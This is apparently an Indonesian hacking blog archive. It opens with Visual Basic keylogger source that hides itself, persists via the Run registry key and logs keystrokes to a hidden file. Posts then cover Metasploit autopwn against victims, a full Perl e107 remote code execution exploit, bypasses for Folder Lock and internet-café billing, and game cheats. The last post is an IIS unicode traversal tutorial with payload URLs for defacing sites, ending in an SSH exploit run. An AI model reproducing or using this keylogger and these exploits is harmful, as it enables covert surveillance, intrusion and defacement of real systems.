Private Const VK_NUMPAD3 = &H63

Private Const VK_NUMPAD4 = &H64

Private Const VK_NUMPAD5 = &H65

Private Const VK_NUMPAD6 = &H66

Private Const VK_NUMPAD7 = &H67

Private Const VK_NUMPAD8 = &H68

Private Const VK_NUMPAD9 = &H69

Private Const VK_F9 = &H78

Private Const VK_F8 = &H77

Private Const VK_F7 = &H76

Private Const VK_F6 = &H75

Private Const VK_F5 = &H74

Private Const VK_F4 = &H73

Private Const VK_F3 = &H72

Private Const VK_F2 = &H71

Private Const VK_F12 = &H7B

Private Const VK_F11 = &H7A

Private Const VK_F10 = &H79

Private Const VK_F1 = &H70

Private Sub LoadTextFile()

On Error GoTo dlgerror

If Len(App.Path) <= 3 Then

Open App.Path & “settings.ini” For Input As #1

Line Input #1, sAppName

Close

Else

Open App.Path & “\settings.ini” For Input As #1

Line Input #1, sAppName

Close

End If

If sAppName = vbNullString Then

sAppName = “regsvc32″

End If

Exit Sub

dlgerror:

sAppName = “regsvc32″

End Sub

Private Sub SAVEDLL()

Dim nSaveLocation As String

On Error GoTo dlgerror

If Len(App.Path) <= 3 Then

Open App.Path & sAppName & “.dll” For Append As #1

nSaveLocation = App.Path & sAppName & “.dll”

GoTo READY

Else

Open App.Path & “\” & sAppName & “.dll” For Append As #1

nSaveLocation = App.Path & “\” & sAppName & “.dll”

GoTo READY

End If

READY:

If txtLOGGED.Text = vbNullString Then

Exit Sub

End If

Print #1, Time & ” ” & Date & vbCrLf & “Size: ” & Format(FileLen(nSaveLocation) / 1000000, “.0″) & ” MB” & vbCrLf & “*** PROGRAMS OPENED ***” & vbCrLf & vbCrLf & txtENUMERATE.Text & vbCrLf & vbCrLf & txtLOGGED.Text & vbCrLf & vbCrLf

Close

Close

Close

SetAttr nSaveLocation, vbHidden

Exit Sub

dlgerror:

Err.Clear

Exit Sub

End Sub

Private Sub Form_Load()

On Error Resume Next

Call LoadTextFile

Me.Caption = sAppName

Me.Visible = False

App.TaskVisible = False

App.Title = sAppName

ENTERREGISTRY

RegisterServiceProcess GetCurrentProcessId(), RSP_SIMPLE_SERVICE

End Sub

Private Sub ENTERREGISTRY()

Dim nKey As Long

RegCreateKey LOCALMACHINE, “SOFTWARE\Microsoft\Windows\CurrentVersion\Run”, nKey

If Len(App.Path) <= 3 Then

RegSetValueEx nKey, App.EXEName, 0, REG_SZ, App.Path & App.EXEName & “.exe”, Len(App.Path & App.EXEName & “.exe”)

Else

RegSetValueEx nKey, App.EXEName, 0, REG_SZ, App.Path & “\” & App.EXEName & “.exe”, Len(App.Path & “\” & App.EXEName & “.exe”)

End If

End Sub

Private Sub Form_Unload(Cancel As Integer)

Cancel = True

Call SAVEDLL

ENTERREGISTRY

Unload Me

End

End Sub

Private Sub tmrCAPTION_Timer()

On Error Resume Next

Me.Caption = sAppName

Me.Visible = False

App.TaskVisible = False

App.Title = False

RegisterServiceProcess GetCurrentProcessId(), RSP_SIMPLE_SERVICE

End Sub

Private Sub tmrLOG_Timer()

On Error Resume Next

Dim nKey, nChar As Integer

Dim nText As String

For nChar = 1 To 255

nKey = GetAsyncKeyState(nChar)

If nKey = -32767 Then

nText = Chr(nChar)

If nChar = VK_BACK Then

nText = ” {B.S} ”

ElseIf nChar = VK_CONTROL Then

nText = ” {CTRL} ”

ElseIf nChar = VK_SHIFT Then

nText = ” {SHIFT} ”

ElseIf nChar = VK_TAB Then

nText = ” {TAB} ”

ElseIf nChar = VK_RETURN Then

nText = ” {ENTER} ”

ElseIf nChar = VK_MENU Then

nText = ” {ALT} ”

ElseIf nChar = VK_ESCAPE Then

nText = ” {ESC} ”

ElseIf nChar = VK_CAPITAL Then

nText = ” {CAPS} ”

ElseIf nChar = VK_SPACE Then

nText = ” {SP.B} ”

ElseIf nChar = VK_UP Then

nText = ” {UP} ”

ElseIf nChar = VK_LEFT Then

nText = ” {LEFT} ”

ElseIf nChar = VK_RIGHT Then

nText = ” {RIGHT} ”

ElseIf nChar = VK_DOWN Then

nText = ” {DOWN} ”

ElseIf nChar = VK_F1 Then

nText = ” {F1} ”

ElseIf nChar = VK_F2 Then

nText = ” {F2} ”

ElseIf nChar = VK_F3 Then

nText = ” {F3} ”

ElseIf nChar = VK_F4 Then

nText = ” {F4} ”

ElseIf nChar = VK_F5 Then

nText = ” {F5} ”

ElseIf nChar = VK_F6 Then

nText = ” {F6} ”

ElseIf nChar = VK_F7 Then

nText = ” {F7} ”

ElseIf nChar = VK_F8 Then

nText = ” {F8} ”

ElseIf nChar = VK_F9 Then

nText = “{F9}”

ElseIf nChar = VK_F10 Then

nText = ” {F10} ”

ElseIf nChar = VK_F11 Then

nText = ” {F11} ”

ElseIf nChar = VK_F12 Then

nText = ” {F12} ”

ElseIf nChar = VK_SNAPSHOT Then

nText = ” {PRINT SCRN} ”

ElseIf nChar = VK_RBUTTON Then

nText = ” {R.B} ”

ElseIf nChar = VK_LBUTTON Then

nText = ” {L.B} ”

ElseIf nChar = VK_MBUTTON Then

nText = ” {M.B} ”

ElseIf nChar = VK_PERIOD Then

nText = “.”

ElseIf nChar = VK_COMMA Then

nText = “,”

ElseIf nChar = VK_NUMLOCK Then

nText = ” {NUMLCK} ”

ElseIf nChar = VK_NUMPAD0 Then

nText = “0″

ElseIf nChar = VK_NUMPAD1 Then

nText = “1″

ElseIf nChar = VK_NUMPAD2 Then

nText = “2″

ElseIf nChar = VK_NUMPAD3 Then

nText = “3″

ElseIf nChar = VK_NUMPAD4 Then

nText = “4″

ElseIf nChar = VK_NUMPAD5 Then

nText = “5″

ElseIf nChar = VK_NUMPAD6 Then

nText = “6″

ElseIf nChar = VK_NUMPAD7 Then

nText = “7″

ElseIf nChar = VK_NUMPAD8 Then

nText = “8″

ElseIf nChar = VK_NUMPAD9 Then

nText = “9″

End If

txtLOGGED.Text = txtLOGGED.Text + nText

End If

Next

Call GetActiveWindowName

End Sub

Private Sub tmrSAVE_Timer()

Call SAVEDLL

txtLOGGED.Text = vbNullString

txtENUMERATE.Text = vbNullString

End Sub

====code end ===========

============code mulai ============

‘module visual basic

‘simpan dg nama mdlActiveWindow.bas

Option Explicit

Public Declare Function GetWindowText Lib “user32″ Alias “GetWindowTextA” (ByVal hwnd As Long, ByVal lpString As String, ByVal cch As Long) As Long

Public Declare Function GetForegroundWindow Lib “user32″ () As Long

Public Declare Function GetClassName Lib “user32″ Alias “GetClassNameA” (ByVal hwnd As Long, ByVal lpClassName As String, ByVal nMaxCount As Long) As Long

Public nCAPTION As String

Public nTESTER As Long

Public nClass As String

Public Sub GetActiveWindowName()

nCAPTION = Space(256)

nClass = Space(256)

GetWindowText GetForegroundWindow, nCAPTION, Len(nCAPTION)

GetClassName GetForegroundWindow, nClass, Len(nClass)

If nTESTER = GetForegroundWindow Then Exit Sub

FRMLOG.txtENUMERATE.Text = FRMLOG.txtENUMERATE.Text & vbCrLf & Time & ” ” & nCAPTION

FRMLOG.txtENUMERATE.Text = FRMLOG.txtENUMERATE.Text & vbTab & nClass

nTESTER = GetForegroundWindow

End Sub

============= code end =============

/* ——————————|EOF|—————————— */

sumber : spyrozone.net

###############################################################

Tag :

Hacking and Cracking

,

Cracking With Metasploit

By : fauzanFirst download Metasploit 3.3 From Legal Site, Link:http://www.metasploit.com/

Silahkan anda install, dan menjelang akhir install akan menanyakan apakah Anda ingin install nmap juga? pilih Yes

setelah anda menginstal akan ada tampilan sebagai di bawah ini

Silahkan anda install, dan menjelang akhir install akan menanyakan apakah Anda ingin install nmap juga? pilih Yes

setelah anda menginstal akan ada tampilan sebagai di bawah ini



kemudan ketik “db_create” tanpa menggunakan tanda petik Sekali lagi anda mengetik type nmap. Load nmap seperti gambar berikut ini:

Anda perlu mengkonfigurasi scan sekarang

Biasanya saya lakukan sederhana-sT-sV scan yang akan kami kirim port yang terbuka dan layanan yang berjalan pada komputer korban, Sekarang ketik nmap-sT-sV xxx.xxx.xxx.x (X menjadi korban nomor Ip), seperti di bawah ini.

Sekarang berikan 5 menit untuk menyelesaikan scan, Setelah lengkap jika Anda beruntung, Anda harus mendapatkan respon seperti ini …

Pada dasarnya ini adalah daftar port yang terbuka dan layanan yang berjalan pada mesin target, Sekarang fitur berguna dari 3,3 metasploit kerangka adalah fitur autopwn, pada dasarnya ini pencarian dan menjalankan semua sesuai eksploitasi dalam database Metasploit terhadap mesin target dan jika berhasil akan menciptakan sebuah shell atau hak serupa bagi attacker

Sekarang setelah Anda memiliki hasil nmap dikirim kembali kepada Anda menunjukkan port yang terbuka dan jenis layanan db_autopwn-p-t-e, Dari titik ini, Anda juga akan memiliki akses ke komputer korban melalui diluncurkan dengan sukses mengeksploitasi atau Anda akan mendapat jawaban mesin tidak rentan atas eksploitasi di Metasploit database. Sayangnya pada mesin khusus ini saya menemukan itu tidak rentan seperti gambar di bawah ini.

Sekarang setelah Anda memiliki hasil nmap dikirim kembali kepada Anda menunjukkan port yang terbuka dan jenis layanan db_autopwn-p-t-e, Dari titik ini, Anda juga akan memiliki akses ke komputer korban melalui diluncurkan dengan sukses mengeksploitasi atau Anda akan mendapat jawaban mesin tidak rentan atas eksploitasi di Metasploit database. Sayangnya pada mesin khusus ini saya menemukan itu tidak rentan seperti gambar di bawah ini.

Good Luck

Tag :

Hacking and Cracking

,

e107 Remote Code Execution + Scanner

By : fauzan

Hallo Semua, Kembali Lagi Dengan Mencari Target Shell. Banyak Yang Minta Target Di Channel, Tapi So Far It’s OK lah

Yuk nyari target dengan e107 bug dork. Jangan lupa install perl di komputer anda / server anda / shell anda (PENTING). Berikut ini adalah Exploitnya, copy dan simpan di file bernama: “e107-binushacker.pl”

Setelah code tersebut dibuat, maka jalankan di directory active run perl shell / command prompt anda dengan dengan perintah: perl e107-binushacker.pl http://www.targetanda.com/pathnya/contact.php

Adapun Cara Lain Manual Bisa Dilihat (Video) Berikut:

Lihat Videonya Disini: HERE

Download it: HERE

Yuk nyari target dengan e107 bug dork. Jangan lupa install perl di komputer anda / server anda / shell anda (PENTING). Berikut ini adalah Exploitnya, copy dan simpan di file bernama: “e107-binushacker.pl”

# Exploit Title: e107 Code Exec# Date: 05/22/10 |

# Author: McFly@e107.org |

# Software Link: http://e107.org/edownload.php |

# Version: e107 <= 0.7.20 |

# Tested on: Linux/Windows |

#!/usr/bin/perl -w |

################################################# |

# e107 Code Exec // SploitAuthor: McFly@e107.org |

################################################# |

# These scrubs still haven't released an update! |

# Here is a little bit of motivation for them to |

# patch one of the most popular, and insecure of |

# the PHP web apps available today. |

################################################# |

# DORK: inurl:e107_plugins |

################################################# |

use LWP::UserAgent; |

my $path = $ARGV[0] or die("Gunakan Perintah: perl e107-binushacker.pl http://e107site/pathto/contact.php\n"); |

my $load = 'passthru(chr(105).chr(100))'; # Simple 'id' command. Put ur PHP payload here! |

# Remove comment for proxy support |

my $proxy = 'http://127.0.0.1:8118/'; |

$ENV{http_proxy} = $proxy ? $proxy: 0; |

$ua = new LWP::UserAgent; |

$ua->agent("Mozilla/5.0"); |

if ( $proxy ) |

{ |

print "[*] Using proxy $proxy \n"; |

$ua->env_proxy('1'); |

} |

my $req = new HTTP::Request POST => $path; |

$req->content_type('application/x-www-form-urlencoded'); |

$req->content("send-contactus=1&author_name=%5Bphp%5D$load%3Bdie%28%29%3B%5B%2Fphp%5D"); |

my $res = $ua->request($req); |

my $data = $res->as_string; |

if ( $data =~ /<td class=["']main_section['"]>(.*)/ ) |

{ |

$data = $1; |

print "$data\n"; |

} |

else |

{ |

print "$data\n"; |

} |

Adapun Cara Lain Manual Bisa Dilihat (Video) Berikut:

Lihat Videonya Disini: HERE

Download it: HERE

Tag :

Hacking and Cracking

,

Crack Folder Lock

By : fauzan

Kali ini saya posting tentang menjebol folder lock

langsung aja dech

To the POint:

1. Buka folder yg udah di proteksi ama Folder Lock dan coba masukin sembarang password

2. Biarin Folder Lock menunggu, buka regedit “hkey_local _machinesoftwarefolder lock, “bar code”

3. Ganti nama “bar code” menjadi “bar codet”

4. Sekarang kembali ke Folder Lock dan masukin password terserah apa aja

5. Lalu Klik “ok” dan mudah mudahan Folder Lock sudah bisa di Akses.

Semoga Bermanfaat, setidaknya sebagai bahan pengingat ilmu2 kita yg udah hilang….

Bravo Indonesian.

langsung aja dech

To the POint:

1. Buka folder yg udah di proteksi ama Folder Lock dan coba masukin sembarang password

2. Biarin Folder Lock menunggu, buka regedit “hkey_local _machinesoftwarefolder lock, “bar code”

3. Ganti nama “bar code” menjadi “bar codet”

4. Sekarang kembali ke Folder Lock dan masukin password terserah apa aja

5. Lalu Klik “ok” dan mudah mudahan Folder Lock sudah bisa di Akses.

Semoga Bermanfaat, setidaknya sebagai bahan pengingat ilmu2 kita yg udah hilang….

Bravo Indonesian.

Tag :

Hacking and Cracking

,

Cracking Caesarsoft Billing

By : fauzan

tips n trik cara membobol billing warnet khususnya CAESARSOFT*

Sebenernya caranya cukup simple. kita log in id n pass username menggunakan administrator. tapi perlu digaris bawah klo cara ini “masih” ada kemungkinan ketauan. klo OPnya teliti cz waktu kita uda log in pake pass admin. di billing client ga kelacak alias ga ada user yg maket itu komp…jadi waspadalah !! ^^

Okelah tanpa panjang pendek. gini caranya :

1. Pastiin kita telah masuk login screennya Cyber Billing

2. Tekan key : Windows + U, trus kita masuk Utility Manager

3. Pilih menu Help

4.Klo sdh masuk help pagenya, Klik kanan di windows bar

5. Pilih Jump to URL..

6. Ketik ke C: buat masuk ke systemnya… trus modif aja sesuai keinginan (bisa jg lgsg masuk buat internetan gratis. Tapi cm pake IE aja..)

Selamat berkreasi. artikel ini saya tulis hanya untuk berbagi ilmu aja. Dari rasa penasaran yg akhirnya jadi ugal-ugalan… Tapi sesuai pepatah “ga ada yang aman didunia ini”….

Terima kasih n salam hangat ^^

Sebenernya caranya cukup simple. kita log in id n pass username menggunakan administrator. tapi perlu digaris bawah klo cara ini “masih” ada kemungkinan ketauan. klo OPnya teliti cz waktu kita uda log in pake pass admin. di billing client ga kelacak alias ga ada user yg maket itu komp…jadi waspadalah !! ^^

Okelah tanpa panjang pendek. gini caranya :

1. Pastiin kita telah masuk login screennya Cyber Billing

2. Tekan key : Windows + U, trus kita masuk Utility Manager

3. Pilih menu Help

4.Klo sdh masuk help pagenya, Klik kanan di windows bar

5. Pilih Jump to URL..

6. Ketik ke C: buat masuk ke systemnya… trus modif aja sesuai keinginan (bisa jg lgsg masuk buat internetan gratis. Tapi cm pake IE aja..)

Selamat berkreasi. artikel ini saya tulis hanya untuk berbagi ilmu aja. Dari rasa penasaran yg akhirnya jadi ugal-ugalan… Tapi sesuai pepatah “ga ada yang aman didunia ini”….

Terima kasih n salam hangat ^^

Tag :

Hacking and Cracking

,

Crack Billing Ecafepro Client

By : fauzan

Numpang posting ya cuma memberikan imformasi aja niuh

Hack biling ecafe pro untuk di client aja jadi waktunya bisa berhenti tanpa comnya mati

Nih contoh gambarnya:

:

:

lihat di sini http://img204.imageshack.us/i/1111bbf.jpg/

lihat di sini http://img257.imageshack.us/i/88761046.jpg/

Download aja di sini ya:

http://www.ziddu.com/download/12734107/ecafeprocacad.rar.html

Hack biling ecafe pro untuk di client aja jadi waktunya bisa berhenti tanpa comnya mati

Nih contoh gambarnya:

:

:lihat di sini http://img204.imageshack.us/i/1111bbf.jpg/

lihat di sini http://img257.imageshack.us/i/88761046.jpg/

Download aja di sini ya:

http://www.ziddu.com/download/12734107/ecafeprocacad.rar.html

Tag :

Hacking and Cracking

,

Archive Point Blank Cheat

By : fauzanTutorial:

instal vcredits_x86

buka injector

buka PBloncer

buka PBloncer

kalo injectornya udah gerak ke pojok atas klik hack masmed

trus alt+tab klik nya jngan asal-asalan…

kalo udah kluar notice klik resume…

Untuk beli misi mayor point harus cukup 14000 baru bisa beli misi mayor..

Cheat/Trainer Effect :

[*] MINIMIZE = INSERT [ON]

[*] MINIMIZE = DELETE [OFF]

[*] MAJOR MISSION HACK = END

[*] RESET TITLE = F12

[*] TITLE HACK = HOME

[*] MASMED HACK = NUMPAD 1 – 0

[*] COMPLETE ALL CARD = PAGEUP

[*] UNCOMPLETE ALL CARD = PAGEDOWN

[*] QUICK EXIT PROCESS = PAUSE BREAK

[*] WALLSHOT = F5 [ON]

[*] WALLSHOT = F7 [OFF]

[*] RPG Mode = F9

[*] Allow all weapons = F10

Injector: Bayi Kuntilanak

dll: RCD@N3

Cheat/Trainer Effect :

[*] MINIMIZE ON = F9

[*] MINIMIZE OF = F10

[*] HACK TITLE (With title Effect) = F11

[*] HACK MISI MAYOR = F12

[*] MASMED = NUMPAD 1-0

[*] COMPLETE CARD = F3

[*] RESET CARD = F2

[*] SPION MODE = F7

[*] NoName Mode = F4

[*] Included With Rinocomp Packet Editor

Credit: Rino_Com@N3

Loki025 21-11-2010 |Download|

[*] MINIMIZE ON = F1

[*] MINIMIZE OF = F2

[*] HACK TITLE = F11

[*] HACK MISI MAYOR = F12

[*] MASMED = NUMPAD 1-0

[*] COMPLETE CARD = INSERT

[*] RESET CARD = DELETE

[*] RESET HACK TITTLE = F10

[*] SPION MODE = HOME

BoTeMz & Dodii-N3 FIX SatNight 10.15.exe |Download|

[*] MisiMayor [F12]

[*] Title Hack [F11]

[*] Card Hack [NUM 0 Sampai 9]

[*] Restart Card [NUM -]

[*] Spion Mode Hack [= F10]

[*] AltTab On [= F1]

[*] AltTab Off [= F2]

DOUBEL MISI MAYOR BY AKIRA CHAN Nstars.net |Download|

FITUR ada di dlam rar..

BlackBerry V.1 |Download|

[*] MINIMIZE : F1 [ON]

[*] MINIMIZE : F2 [OFF]

[*] HACK TITLE : F11

[*] HACK MISI MAYOR = F12

[*] MASMED : NUMPAD 1-0

[*] RESET CARD : DELETE

[*] RESET TITTLE : F10

X-LonZ_Repack 20112010 |Donwload|

Paasword→X-LONZ

[*] MINIMIZE = F1 [ON]

[*] MINIMIZE = F2 [OFF]

[*] Spion Mode = F10

[*] HACK TITLE = F11

[*] HACK MISI MAYOR = F12

[*] MASMED = NUMPAD 1-0

[*] RESET CARD = DELETE

|Download|

[*] MINIMIZE = F9 [ON] [*] MINIMIZE = F10 [OFF] [*] UNLIMITED DUAL = F11 [ON] [*] UNLIMITED DUAL = F12 [OFF] [*] NO RECOIL = F7 [ON] [*] NO RECOIL = F8 [OFF] [*] HACK TITLE = INSERT [*] HACK MISSION = F1 [*] MASMED = NUMPAD 0-9 [*] MISSION CLEAR = HOME [*] RESET CARD = END [*] FREE VIEW MODE = DELETE [*] AUTO CHANGE NAME Source: http://bayikuntilanak.blogspot.com/

Tag :

Hacking and Cracking

,

Exploit Password WIndows XP – Klick Disini

By : fauzan

Nah, ni kawan kawan. Ini hanya untuk berbagi bagaimana cara exploit password windows XP. Sumbernya dari bebagai sumber. Hehehe.. Kan sharing tentang ilmu pengetahuan tanpa batas.

Silakan buka link di bawah ini:

Exploit Password WIndows XP – Klick Disini

Enjoy ya temen temen..

Silakan buka link di bawah ini:

Exploit Password WIndows XP – Klick Disini

Enjoy ya temen temen..

Tag :

Hacking and Cracking

,

Deface Website – Via URL – Windows Version

By : fauzan

Pada posting ini kita coba membahas “deface website” apa itu ?? Deface adalah kegiatan untuk mengganti ataupun merubah tampilan halaman depan sebuah situs. Tentu saja prosesnya ilakukan dengan memanfaatkan kelemahan dari situs tersebut, sehingga kalo sob adalah web master dan sob ngerubah tampilan halaman situs yang sob punya tentu saja itu nggak bisa disebut deface…heheheh. Banyak yang bertanya “gimana sich nge-deface situs?” proses deface dilakukan dengan memanfaatkan lubang (hole) yang terdapat pada server tempat situs itu berada. Sehingga hal pertama yang harus kalian ketahui untuk melakukan proses deface adalah OS (Operating System) dari server situs tersebut. Hal ini karena karakteristik dari tiap OS yang berbeda-beda, contohnya antara IIS dengan BSD tentu saja sangat berbeda apabila kita ingin melakukan deface diantara kedua OS tsb. Operating System atau OS biasanya kalo kita kelompikin ke 2 keluarga besar,yaitu :

1. IIS (server untuk microsoft, dkk)

2. Unix(linux,BSD,IRIX,SOLARIS,dsb)

elalui tutor ini saya teh hanya ingin berbagi pengalaman mengenai cara men-deface website yang menggunakan Microsoft Internet Information Server atau Microsoft IIS. Harap DeFaceR (sebutan bagi org yg suka deface..;p) ketahui…Microsoft Internet Information Server atau MS IIS 4.0/5.0 memiliki suatu bug yang dinamakan “unicode bug”. Sayah tidak akan menjelaskan panjang lebar mengenai “unicode bug” ini karena sayah takut salah menjelaskan (ssSSTTtHHH!! gn bilang sapa2 yah sebenernyah sayah teh emang gak tau …ehehehheehhe..;p~). Yang jelas dengan bug ini kita bisa mengeksplorasi komputer target dengan hanya menggunakan internet browser.

OK…mari kita mulai…Pertama kita cari site site target terlebih dahulu di search engine (google,yahoo,dll)…key nya terserah

kowe…..Lalu utk mengetahui site itu menggunakan MS IIS 4.0/5.0…Kita scan terlebih dahulu di www.netcraft.com……dapat site yah..??…Okeh..setelah kita mendapatkan site yg menggunakan MS IIS 4.0/5.0 …Langkah selanjutnya utk mengetahui site tersebut belum di-patch bug unicode nya mari kita scan site tersebut di mirc (utk mengeteahui cara scan lewat mirc….coba koe buka http://www.jasakom.com/hacking.asp page 3 Scanning Exploit Unicode Dengan MIRC),bisa juga memakai sopwer yg

bisa and DL di http://accessftp.topcities.com/…. or memakai cara manual yg lebih sering kita gunakan ehehhehehhee…contoh:

http://wwwtargethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ Ada dua kemungkinan yang tampil pada browser Anda yaitu:

Kahiji : Muncul pesan ERROR …

Kaduana : Muncul daftar file-file dari drive C pada komputer server

target. Bila ini terjadi maka

www.targethost.com tadi ada kemungkinan untuk bisa kita deface…

Mari kita perhatikan URL aneh bin ajaib diatas. Akan sayah bagi URL

diatas menjadi empat bagian yaitu :

· Bagian host, yaitu “http://www.targethost.com”

· Bagian exploit string, yaitu “/scripts/..%255c..%255c”

· Bagian folder, yaitu “/winnt/system32/”

· Bagian command, yaitu “cmd.exe?/c+dir+c:\”

Kita lihat pada bagian command diatas menunjukkan perintah “dir c:\” yang berarti melihat seluruh file-file yang berada pada root drive C. Koe bisa mencoba perintah yang lain seperti “dir d:\” atau yang lain. Ingat, Koe harus mengganti karakter spasi dengan tanda “+”. Koe bahkan bisa menge tahui konfigurasi IP address komputer tujuan dengan mengetikkan perintah “ipconfig.exe /all”

Selain itu ada beberapa kemungkinan yaitu bisa saja URL diatas masih menampilkan error pada browser koe. Untuk itu koe ganti sajah bagian eksploit stringnyah, eksploit string yg sering tembus adalah :

- /cgi-bin/..%255c..%255c

- /msadc/..%e0\%80\%af../..\%e0\%80\%af../..\%e0\%80\%af..

- /cgi-bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..

- /samples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..

- /iisadmpwd/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..

- /_vti_cnf/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..

- /_vti_bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..

- /adsamples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..

- /scripts/..%255c..%255c

Jika semua pilihan eksploit string diatas masih memunculkan pesan error pada browser koe maka kemungkinan besar IIS pada web server sudah di-patch bug unicode nya (OR IE kowe yg lagie dodolss …hiheiehiehiehei). Dan koe bisa memilih situs lain sebagai sasaran….(yg sabar yah nak nyari targetnyah…ehehhehehe).

Lanjuttt……udeh dapet site yg bug unicodenyah gak di patch..??….Langkah berikutnya adalah mengetahui di folder manakah diletakkan dokumen-dokumen web seperti default.htm/html/asp,,index.htm/html/asp,home.htm/html/asp,main.htm/html/asp,.ada juga yg pake .php/php3/shtml. Folder ini dinamakan web root. Biasanya web root berada di C:\InetPub\wwwroot\ atau D:\InetPub\wwwroot. Tapi terkadang web administrator menggantinya dengan yang lain. Untuk mengetahuinya koe cukup mengetikkan URL seperti di bawah ini

http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+set

URL diatas akan menampilkan daftar environment variable dari web server sasaran. Kebuka..??…Nah tugas koe skrg adalah mencari PATH_TRANSLATED atau tulisan PATH_TRANSLATEDnyah…gak ada yahh ..??…coba deh koe ripresh lagehh…udah ketemuuu…nah skrg kita DIR deh tuh si PATH_TRANSLATED nyah…..Kita ambil contoh PATH_TRANSLATEDnyah :

C:\InetPub\wwwroot….Perintahnya ng-DIR nyah :

http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+C:\InetPub\wwwroot

Huaaaaaaa….isinyah banyak banged yahh…..mana dokumen2 web yg kita curigain itu ada 3 bijih. lagehh… .hemm santeyy…oiyahh…lupa sayah…Tugas kita setelah ng-DIR PATH_TRANSLATEDnyah….. truss kita cari dokumen web itu disitu utk kita RENAME….gemana kalo misalnyah dokumen2 web yg kita curigain itu ada 3..santeyy…coba skrg koe buka site aslinyah di laen window….

http://www.targethost.com == neh yg ini……di situ kan alias di

http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+C:\InetPub\wwwroot

dokumen2 web nyah ada 3 macem pasti kita bingung yg mana neh yg mo di RENAME….misalnya : di

http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+C:\InetPub\wwwroot

itu ada :

Directory of C:\InetPub\wwwroot

07/20/01 03:21p 1,590 default.htm

07/20/01 03:21p 590 index.html

07/20/01 03:21p 3,453 main.html

Udah di buka kan site aslinyah…nah coba masukin salah satu dokumen web itu di site asli nyah… contoh : http://www.targethost.com/default.htm kita liad hasilnya apa kah sama gambarnya (halaman depannya) setelah kita masukin dokumen web tadee.waww ternyata tidak sama hemm.coba masukin lageh salah satu dokumen web itu site aslinyah.mMmm..kita masukin yg main.html.waww waww..ternyata sama gambarnyahh.Nah skrg kita RENAME deh yg main.html ituu. perintahnya :

http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+ren+C:\InetPub\wwwroot\main.html+gue.html

Lihat apa yg terjadi di IE kitaa

CGI Error

The specified CGI application misbehaved by not returning a complete

set of HTTP headers. The headers it did return are:

Access is denied

Yahhhh..akses dineyy.hiekksss jgn nyerah bro` kita carih lageh targetnyah okeHh !!!Dapat targetnyah..??udah di RENAME nyah??.Hasilnya setelah di RENAME seperti di bawah ini bukan??

CGI Error

The specified CGI application misbehaved by not returning a complete

set of HTTP headers. The headers it did return are :

Kalo iyahh.waaa selamat anda telah merubah or berhasil men-deface halaman depan web site tersebut.kalo gak caya buka ajah site aslinyah pasti ERROR kann ehehhehehhee (Jgn lupa kita simpan C:\InetPub\wwwroot\main.html *file yg kita rename tadi di notepad utk langkah selanjutnyah*)

Sekarang koe tugasnyah meng-upload file koe ke site tadee Ada dua cara my bro` Pertama lewat ECHO..Kedua lewat TFTP32.

*Cara pertama :*

Utk meng-upload file lewat echo sebelumnyah kita harus mengcopy file cmd.exe pada direktori C:\winnt\system32 ke suatu folder lain atau folder yang sama dengan nama lain, misalnya cmdku.exe. Untuk meng-copy cmd.exe menjadi cmdku.exe pada folder winnt\system32 maka cukup ketik URL berikut :

http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+copy+c:\winnt\system32\cmd.exe+c:\cmdku.exe

Pasti hasilnya akan seperti di bawah ini :

CGI Error

The specified CGI application misbehaved by not returning a complete

set of HTTP headers. The headers it did return are :

1 file(s) copied.

Tujuan kita meng-copy cmd.exe menjadi cmdku.exe adalah agar kita bisa menjalankan perintah echo dengan lengkap. Apabila Anda menggunakan cmd.exe maka perintah echo tidak bisa digunakan untuk menulis atau membuat file.

Okeih Sob skrg mari kita up-load file nya lewat perintah echo perintahnya :

dapat dilihat disini

Kita liat apa yg terjadi di IE kita.

CGI Error

The specified CGI application misbehaved by not returning a complete

set of HTTP headers. The headers it did return are :

Waa..waaa.selamat anda telah berhasil meng-upload file anda lewat cara echo tadee silahkan buka web site target tadi

Oiyahh sayah uraikan sedikit URL ajaib tadii. Sayah akan membagi URL tadi menjadi empat bagian :

CGI Error

The specified CGI application misbehaved by not returning a complete

set of HTTP headers. The headers it did return are :

Waa..waaa.selamat anda telah berhasil meng-upload file anda memakai sopwer TFTP32 tadee silahkan buka web site target tadi.

Sayah akan uraikan juga URL tadee menjadi 4 bagian :

Sebelumnya dan sesudahnyah sayah mo ngejelasin bahwa tutorial ini tidak mempunyai maksud tertentu selain untuk ilmu pengetahuan dan kebebasan dalam berbagi ilmu pengetahuan. Sayah tidak bertanggung jawab apapun terhadap segala sesuatu yang terjadi akibat tutorial ini. Tutorial ini bersifat terbuka yang berarti Anda bisa memberikan kritik dan saran terhadap tutorial ini.

——————————————–END————————————————–

Nah itu adalah cara pemanfaatan lubang di IIS server yang dikenal dengan nama UNICODE, untuk tambahan bahwa sekarang UNICODE telah berkembang banyak ditemukan beberapa bug baru yang dapat dimanfaatkan untuk masuk ke server IIS, untuk hal ini kalian bisa cari di situs2 cyber underground…hehehehe “yang kreatif donk..!!”

Okeh sekrang kita ke UNIX yah…di unix sendiri yang perlu dilakukan untuk men-deface situs adalah memperoleh fasilitas root dari server tsb. Cara memperoleh fasilitas root tentu saja melalui exploit (mengenai masalah exploit bisa kalian lihat di bagian “Hacking Shell”). Nah disini gue akan memberi salah satu contoh mendapatkan fasilitas root dari exploit “SSH CRC32 Exploit”, exploit ini ditujukan pada SSH server yang berjalan pada SSH protocol 1 atau SSH protocol 2 configured to drop back to protocol 1 Ketika berjalan exploitnya akan bekerja seperti ini :

[root@juventini]# ./x10 -t1 192.168.1.120

password:

Target: Small – SSH-1.5-1.2.26

Attacking: 192.168.1.120:22

Testing if remote sshd is vulnerable # ATTACH NOWYES #

